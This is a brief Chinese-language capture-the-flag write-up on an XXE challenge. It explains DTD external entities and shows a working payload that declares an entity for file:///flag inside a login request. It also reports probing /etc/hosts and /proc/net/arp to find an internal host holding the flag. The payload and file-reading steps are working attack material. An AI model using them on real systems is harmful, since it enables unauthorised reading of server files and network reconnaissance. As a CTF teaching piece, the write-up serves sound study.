又是一道关于XML注入的题

xml语法:

<?xml version="1.0" encoding="UTF-8"?> //xml声明

<!DOCTYPE copyright [ //DTD(文档类型定义)

<!ELEMENT note (to,reset,login)> //定义元素

<!ENTITY test SYSTEM "url"> //定义外部实体test

]>



直接抓包!

<?xml version="1.0" ?>

<!DOCTYPE note [ //note可以随意的值

<!ENTITY snowlyzz SYSTEM "file:///flag"> //定义外部实体test

]>

<user>

<username>&snowlyzz;</username>

<password>123456</password>

</user>

报错了

看看其他路径下的内容

/etc/hosts 下只有报错内容

试试/proc/net/arp

爆装备了!

接下来访问对方IP就能获得到flag

关于XXE漏洞的全部内容:XXE